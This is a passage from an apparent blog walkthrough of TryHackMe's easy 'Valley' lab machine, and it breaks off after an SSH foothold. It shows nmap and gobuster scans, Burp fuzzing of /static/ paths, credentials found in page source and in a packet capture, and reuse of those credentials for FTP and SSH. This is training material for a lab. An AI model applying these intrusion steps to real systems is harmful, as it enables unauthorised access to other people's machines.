Hello folks,
This blog focuses on a recently added machine called “Valley” within “TryHackMe”. It has been classified as an easy-level challenge. Let’s proceed without any delay and begin the penetration testing process.
Click here to access the Valley machine.

First of all let’s start the machine by clicking on “Start Machine”. Scan the obtained IP using the tool “NMAP”.
nmap -sV -sC <Machine_IP>

Also, let’s try to scan all the ports using the -p- flag on Nmap.
nmap -sS -p- <Machine_IP>
So we got a total of 3 ports open: 22 (SSH), 80 (HTTP) and 37370 (FTP). I have checked the anonymous login on FTP but it is not enabled.
So now let’s start with our enumeration on HTTP. Let’s visit the website by typing the following command:
firefox http://<Machine_IP>

Let’s start Gobuster and see what all directories we have on the website.
gobuster dir -u http://<Machine_IP> -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 20 2>/dev/null
Initial Foothold on Valley

So, we got 3 pages. Let’s visit them and see what we have there. I visited the /gallery page and got some images on the webpage.

I checked the source code of the page for some juicy information and got another endpoint /static/ followed by numbers like shown below.

Now I thought of brute forcing the numbers with the help of a two digit number list. So, I used Burp Suite for it. I selected the position as the number after /static/ and used the numbers list as the payload.
As I started the attack, I received something informative on /00 as follows:


There is a login page at /dev1243224123123/ directory path which says “Valley Photo Co. Dev Login”
Let’s check out the source code of the login page to get some juicy information. Yeahhhh!!! We got credentials in the source code for a siemDev user.
Let’s use the credentials to login at the HTTP page, SSH or FTP.

I started with the login page and here I got some hints about FTP service.
We got a note related to FTP service and also we can reuse the same credential to login FTP as the user has reused the same password.

After getting logged-in, we got three pcapng files which we can download with the mget command.
Let’s analyze the files using Wireshark.

I tried to get some juicy information from the capture files but got nothing useful from siemHTTP1.pcapng and siemFTP.pcapng. And from siemHTTP2.pcapng, I got some credentials again.
Let’s try these credentials on SSH and try to login as a “valleyDev” user.

Boom!!! We got our foothold on the machine. Let’s enumerate it further. In this user’s home directory, we got 